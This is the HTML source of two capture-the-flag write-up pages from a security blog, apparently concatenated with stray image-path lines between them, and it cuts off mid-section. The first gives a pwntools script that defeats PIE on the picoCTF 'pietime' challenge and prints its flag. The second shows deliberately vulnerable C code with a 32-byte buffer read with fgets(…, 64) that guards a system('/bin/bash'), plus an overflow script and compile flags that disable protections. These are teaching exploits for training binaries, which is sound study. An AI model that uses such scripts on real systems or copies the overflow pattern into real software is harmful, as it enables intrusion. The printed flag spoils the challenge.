<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>pietime: PIE Bypass via Address Leak | S1GK1LL</title>
    <meta name="description" content="Writeup for picoCTF pietime challenge - PIE bypass exploitation technique">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+SC:wght@400;700&family=JetBrains+Mono:wght@400;700&family=Crimson+Text:ital,wght@0,400;0,600;1,400&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/style.css">
</head>
<body class="bg-pattern">

    <nav class="nav-container">
        <div class="nav-inner">
            <a href="/" class="logo">
                <div class="logo-icon"><span>殺</span></div>
                S1GK1LL
            </a>
            <button class="mobile-menu-btn" onclick="toggleMobileMenu()">
                <svg width="24" height="24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M4 6h16M4 12h16M4 18h16"/>
                </svg>
            </button>
            <ul class="nav-links">
                <li><a href="/">Home</a></li>
                <li><a href="/writeups/" class="active">Writeups</a></li>
                <li><a href="/Cyber Journal.html">Cyber Journal</a></li>
                <li><a href="/tools.html">Tools</a></li>
                <li><a href="/about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <main>
        <article class="writeup-content">
            <header class="writeup-header">
                <div class="writeup-meta">
                    <span class="post-category">Pwn</span>
                    <span class="post-date">March 8, 2026</span>
                    <span style="color: var(--text-muted);">10 min read</span>
                </div>
                
                <h1 class="writeup-title">pietime: PIE Bypass via Address Leak</h1>
                
                <div class="writeup-tags">
                    <span class="writeup-tag">picoctf</span>
                    <span class="writeup-tag">PIE</span>
                    <span class="writeup-tag">address-leak</span>
                    <span class="writeup-tag">ret2win</span>
                </div>
            </header>

            <div class="writeup-body">
                <h2>Challenge Overview</h2>
                <p>
                    <strong>pietime</strong> is a binary exploitation challenge from picoCTF that demonstrates a classic 
                    <strong>Position Independent Executable (PIE)</strong> bypass technique. The binary leaks its own 
                    base address through the main function, allowing us to defeat ASLR/PIE and calculate the location 
                    of a hidden <code>win()</code> function.
                </p>

                <h2>Binary Analysis</h2>
                <p>
                    The challenge binary has the following characteristics:
                </p>
                <ul>
                    <li><strong>PIE Enabled:</strong> Base address randomized at runtime</li>
                    <li><strong>NX Enabled:</strong> Stack is non-executable</li>
                    <li><strong>No Canary:</strong> Stack smashing protection disabled</li>
                    <li><strong>Partial RELRO:</strong> GOT is writable</li>
                </ul>

                <div class="info-box">
                    <div class="info-box-title">🔍 Key Vulnerability</div>
                    <p>
                        The binary prints the address of <code>main()</code> before reading user input. This information 
                        leak allows us to calculate the PIE base address and locate any function in the binary, including 
                        the <code>win()</code> function that spawns a shell.
                    </p>
                </div>

                <h2>Exploitation Strategy</h2>
                
                <h3>Step 1: Leak the Address</h3>
                <p>
                    The binary leaks the address of <code>main()</code> in the format: 
                    <code>"main is at: 0xADDRESS"</code>. We parse this leak using regex to extract the hexadecimal address.
                </p>

                <h3>Step 2: Calculate PIE Base</h3>
                <p>
                    Once we have the leaked <code>main()</code> address, we subtract the offset of <code>main</code> 
                    from the binary base to get the <strong>PIE base address</strong>. From there, we can calculate 
                    the absolute address of any function using its offset from the base.
                </p>

                <div class="terminal">
                    <div class="terminal-header">
                        <div class="terminal-btn red"></div>
                        <div class="terminal-btn yellow"></div>
                        <div class="terminal-btn green"></div>
                        <span class="terminal-title">exploit.py</span>
                    </div>
                    <div class="terminal-body">
<pre><span class="syntax-keyword">from</span> pwn <span class="syntax-keyword">import</span> *
<span class="syntax-keyword">import</span> re

p = remote(<span class="syntax-string">"rescued-float.picoctf.net"</span>, <span class="syntax-number">58034</span>)

<span class="syntax-comment"># Receive the line containing the address leak</span>
line = p.recvline()

<span class="syntax-comment"># Extract the hexadecimal address using regex</span>
match = re.search(<span class="syntax-string">rb'0x[0-9a-fA-F]+'</span>, line)
<span class="syntax-keyword">if</span> <span class="syntax-keyword">not</span> match:
    log.failure(<span class="syntax-string">"Address not found"</span>)
    exit()

<span class="syntax-comment"># Convert leaked address from bytes to integer</span>
main_addr = <span class="syntax-built_in">int</span>(match.group(<span class="syntax-number">0</span>), <span class="syntax-number">16</span>)
log.success(<span class="syntax-string">f"Main leak: {hex(main_addr)}"</span>)

<span class="syntax-comment"># Calculate PIE base: leaked_main - main_offset</span>
piebase = main_addr - <span class="syntax-number">0x133d</span>
offset_win = <span class="syntax-number">0x12a7</span>

<span class="syntax-comment"># Calculate absolute address of win()</span>
win = piebase + offset_win
log.success(<span class="syntax-string">f"Win address: {hex(win)}"</span>)

<span class="syntax-comment"># Send the calculated win address to jump to it</span>
p.sendlineafter(
    <span class="syntax-string">b'Enter the address to jump to, ex => 0x12345: '</span>,
    <span class="syntax-built_in">hex</span>(win).encode()
)

p.interactive()</pre>
                    </div>
                </div>

                <h3>Step 3: Offset Calculation</h3>
                <p>
                    The offsets used in the exploit are determined through static analysis:
                </p>
                <ul>
                    <li><code>main_offset = 0x133d</code> — Distance from PIE base to main()</li>
                    <li><code>win_offset = 0x12a7</code> — Distance from PIE base to win()</li>
                </ul>

                <div class="info-box">
                    <div class="info-box-title">💡 Pro Tip</div>
                    <p>
                        Use <code>readelf -s binary</code> or <code>objdump -d binary</code> to find function offsets 
                        when PIE is enabled. Look for the offset from the start of the <code>.text</code> section.
                    </p>
                </div>

                <h2>Why This Works</h2>
                <p>
                    PIE randomizes the base address of the binary but maintains consistent <strong>relative offsets</strong> 
                    between functions. By leaking any function address, we obtain the slide value (randomization offset) 
                    and can compute the location of any other function in the binary.
                </p>

                <h2>Mitigation Bypass</h2>
                <p>
                    This challenge demonstrates why <strong>information leaks are critical vulnerabilities</strong>. 
                    Even with full ASLR and PIE enabled, a single address leak completely defeats the randomization, 
                    reducing the exploit to a simple ret2win scenario.
                </p>

                <div class="flag-box">
                    <div class="flag-label">Challenge Flag</div>
                    <div class="flag-content" onclick="copyToClipboard('picoCTF{p13_5h0u1d_b3_r4nd0m1z3d_6f2ce0c0}')">
                        picoCTF{p13_5h0u1d_b3_r4nd0m1z3d_6f2ce0c0}
                    </div>
                </div>

                <h2>Key Takeaways</h2>
                <ul>
                    <li>Information leaks defeat ASLR/PIE mitigations</li>
                    <li>Relative offsets remain constant even with PIE enabled</li>
                    <li>Always audit programs for format string bugs or debug output that prints addresses</li>
                    <li>Regex is your friend when parsing output from remote services</li>
                </ul>
            </div>

            <div style="margin-top: 4rem; padding-top: 2rem; border-top: 1px solid var(--border-subtle); display: flex; justify-content: space-between;">
                <a href="/writeups/" style="color: var(--text-secondary); text-decoration: none;">← Back to Writeups</a>
                <a href="/writeups/heap-house-of-spirit.html" style="color: var(--accent-gold); text-decoration: none;">Next: House of Spirit →</a>
            </div>
        </article>
    </main>

    <footer>
        <div class="footer-content">
            <div class="footer-section">
                <h4>S1GK1LL</h4>
                <p>Cybersecurity Cyber Journal and CTF archive</p>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2024 S1GK1LL | 殺</p>
        </div>
    </footer>

    <script src="/js/main.js"></script>
</body>
</html>
</file>



<file: writeups/secure-system.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure System: Buffer Overflow Variable Overwrite | S1GK1LL</title>
    <meta name="description" content="Writeup for secure_system buffer overflow challenge - simple variable overwrite exploitation">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+SC:wght@400;700&family=JetBrains+Mono:wght@400;700&family=Crimson+Text:ital,wght@0,400;0,600;1,400&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/style.css">
    
    <style>
        /* Responsive additions */
        @media (max-width: 768px) {
            .writeup-content {
                padding: 0 1rem;
            }
            
            .writeup-title {
                font-size: 1.75rem;
                line-height: 1.3;
            }
            
            .writeup-meta {
                flex-wrap: wrap;
                gap: 0.5rem;
            }
            
            .writeup-tags {
                flex-wrap: wrap;
            }
            
            .terminal-body pre {
                font-size: 0.8rem;
                overflow-x: auto;
                white-space: pre-wrap;
                word-wrap: break-word;
            }
            
            .nav-links {
                display: none;
            }
            
            .mobile-menu-btn {
                display: block;
            }
        }
        
        @media (min-width: 769px) {
            .mobile-menu-btn {
                display: none;
            }
        }
        
        /* Code block styling */
        .code-block {
            background: var(--bg-terminal);
            border-radius: 8px;
            overflow: hidden;
            margin: 1.5rem 0;
        }
        
        .code-header {
            background: var(--bg-terminal-header);
            padding: 0.75rem 1rem;
            display: flex;
            align-items: center;
            gap: 0.5rem;
        }
        
        .code-body {
            padding: 1rem;
            overflow-x: auto;
        }
        
        .code-body pre {
            margin: 0;
            font-family: 'JetBrains Mono', monospace;
            font-size: 0.9rem;
            line-height: 1.6;
            color: var(--text-primary);
        }
        
        /* Syntax highlighting */
        .c-preproc { color: #c586c0; }
        .c-type { color: #4ec9b0; }
        .c-func { color: #dcdcaa; }
        .c-string { color: #ce9178; }
        .c-comment { color: #6a9955; }
        .c-keyword { color: #569cd6; }
        .c-number { color: #b5cea8; }
    </style>
</head>
<body class="bg-pattern">

    <nav class="nav-container">
        <div class="nav-inner">
            <a href="/" class="logo">
                <div class="logo-icon"><span>殺</span></div>
                S1GK1LL
            </a>
            <button class="mobile-menu-btn" onclick="toggleMobileMenu()">
                <svg width="24" height="24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M4 6h16M4 12h16M4 18h16"/>
                </svg>
            </button>
            <ul class="nav-links">
                <li><a href="/">Home</a></li>
                <li><a href="/writeups/" class="active">Writeups</a></li>
                <li><a href="/Cyber Journal.html">Cyber Journal</a></li>
                <li><a href="/tools.html">Tools</a></li>
                <li><a href="/about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <main>
        <article class="writeup-content">
            <header class="writeup-header">
                <div class="writeup-meta">
                    <span class="post-category">Pwn</span>
                    <span class="post-date">March 12, 2026</span>
                    <span style="color: var(--text-muted);">5 min read</span>
                </div>
                
                <h1 class="writeup-title">Secure System: Buffer Overflow Variable Overwrite</h1>
                
                <div class="writeup-tags">
                    <span class="writeup-tag">buffer-overflow</span>
                    <span class="writeup-tag">stack</span>
                    <span class="writeup-tag">32-bit</span>
                    <span class="writeup-tag">variable-overwrite</span>
                </div>
            </header>

            <div class="writeup-body">
                <h2>Vulnerable Code</h2>
                <div class="code-block">
                    <div class="code-header">
                        <div class="terminal-btn red"></div>
                        <div class="terminal-btn yellow"></div>
                        <div class="terminal-btn green"></div>
                        <span style="color: var(--text-muted); font-size: 0.85rem;">secure_system.c</span>
                    </div>
                    <div class="code-body">
<pre><span class="c-preproc">#include &lt;unistd.h&gt;</span>
<span class="c-preproc">#include &lt;sys/types.h&gt;</span>
<span class="c-preproc">#include &lt;stdlib.h&gt;</span>
<span class="c-preproc">#include &lt;stdio.h&gt;</span>

<span class="c-type">int</span> <span class="c-func">main</span>()
{
    <span class="c-type">char</span> username[<span class="c-number">32</span>];

    <span class="c-comment">/* security variable */</span>
    <span class="c-type">int</span> access_granted = <span class="c-number">0</span>;

    <span class="c-func">printf</span>(<span class="c-string">"=== SECURE SYSTEM LOGIN ===\n"</span>);
    <span class="c-func">printf</span>(<span class="c-string">"Enter username: "</span>);

    <span class="c-comment">/* Vulnerability: reading more than buffer size */</span>
    <span class="c-func">fgets</span>(username, <span class="c-number">64</span>, stdin);

    <span class="c-func">printf</span>(<span class="c-string">"\nUser entered: %s\n"</span>, username);
    <span class="c-func">printf</span>(<span class="c-string">"Access flag value: 0x%x\n"</span>, access_granted);

    <span class="c-keyword">if</span>(access_granted == <span class="c-number">0</span>)
    {
        <span class="c-func">printf</span>(<span class="c-string">"Access denied ❌\n"</span>);
    }

    <span class="c-keyword">if</span>(access_granted == <span class="c-number">0x1337</span>)
    {
        <span class="c-func">printf</span>(<span class="c-string">"\n🔥 SECURITY BYPASSED 🔥\n"</span>);
        <span class="c-func">printf</span>(<span class="c-string">"Access granted. Opening admin shell...\n"</span>);

        <span class="c-func">setreuid</span>(<span class="c-func">geteuid</span>(), <span class="c-func">geteuid</span>());
        <span class="c-func">system</span>(<span class="c-string">"/bin/bash"</span>);
    }

    <span class="c-keyword">return</span> <span class="c-number">0</span>;
}</pre>
                    </div>
                </div>

                <h2>The Bug</h2>
                <p>
                    Classic mistake. Buffer holds 32 bytes, but <code>fgets</code> is allowed to read 64. 
                    That gives us 32 extra bytes to play with. The developer probably copy-pasted the buffer size 
                    into the <code>fgets</code> call without thinking, or changed one and forgot the other.
                </p>

                <h2>How the stack looks</h2>
                <p>
                    Since <code>username</code> is declared first and the stack grows down, <code>access_granted</code> 
                    sits right above it in memory:
                </p>

                <div class="terminal">
                    <div class="terminal-header">
                        <div class="terminal-btn red"></div>
                        <div class="terminal-btn yellow"></div>
                        <div class="terminal-btn green"></div>
                        <span class="terminal-title">stack layout</span>
                    </div>
                    <div class="terminal-body">
<pre>[username: 32 bytes][access_granted: 4 bytes]</pre>
                    </div>
                </div>

                <p>
                    Fill the username field completely and you land exactly at the start of <code>access_granted</code>. 
                    No guessing offsets needed—it's clean.
                </p>

                <h2>The exploit</h2>
                <p>
                    We need to hit <code>access_granted</code> with <code>0x1337</code>. On x86 that's little-endian, 
                    so the bytes are <code>37 13 00 00</code>.
                </p>

                <div class="terminal">
                    <div class="terminal-header">
                        <div class="terminal-btn red"></div>
                        <div class="terminal-btn yellow"></div>
                        <div class="terminal-btn green"></div>
                        <span class="terminal-title">exploit.py</span>
                    </div>
                    <div class="terminal-body">
<pre><span class="syntax-keyword">from</span> pwn <span class="syntax-keyword">import</span> *

p = process(<span class="syntax-string">'./secure_system'</span>)

payload = <span class="syntax-string">b'A'</span> * <span class="syntax-number">32</span>          <span class="syntax-comment"># fill the buffer</span>
payload += p32(<span class="syntax-number">0x1337</span>)        <span class="syntax-comment"># overwrite the flag</span>

p.sendline(payload)
p.interactive()</pre>
                    </div>
                </div>

                <p>That's it. Run it, you get a shell.</p>

                <h2>Building it yourself</h2>
                <p>If you want to compile from source:</p>

                <div class="terminal">
                    <div class="terminal-header">
                        <div class="terminal-btn red"></div>
                        <div class="terminal-btn yellow"></div>
                        <div class="terminal-btn green"></div>
                        <span class="terminal-title">compile</span>
                    </div>
                    <div class="terminal-body">
<pre>gcc -m32 -fno-stack-protector -no-pie -o secure_system secure_system.c</pre>
                    </div>
                </div>

                <p>You'll need 32-bit libs if you're on x64:</p>

                <div class="terminal">
                    <div class="terminal-header">
                        <div class="terminal-btn red"></div>
                        <div class="terminal-btn yellow"></div>
                        <div class="terminal-btn green"></div>
                        <span class="terminal-title">install deps</span>
                    </div>
                    <div class="terminal-body">
<pre>sudo apt install gcc-multilib</pre>
                    </div>
                </div>

                <div class="info-box">
                    <div class="info-box-title">⚙️ Compile flags</div>
                    <ul style="margin: 0; padding-left: 1.2rem;">
                        <li><code>-m32</code> — 32-bit target</li>
                        <li><code>-fno-stack-protector</code> — no canaries</li>
                        <li><code>-no-pie</code> — fixed base address</li>
                    </ul>
                </div>

                <h2>Why this works</h2>
                <p>
